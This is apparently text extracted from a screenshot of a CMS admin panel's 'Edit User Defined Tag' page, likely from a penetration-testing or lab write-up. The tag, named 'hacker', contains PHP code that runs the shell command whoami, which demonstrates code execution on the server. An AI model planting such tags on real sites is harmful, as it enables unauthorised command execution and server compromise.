 You have 2 unhandled notifications
User Defined Tags
Edit User Defined Tag
CMS
Content
Layout
User Management
Extensions
Admin Search
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
Submit
Cancel
Apply
Run
Name:
hacker
Created at:
Apr 3, 2024
Last modified at:
Apr 3, 2024
Code
Description
Code:
system("whoami");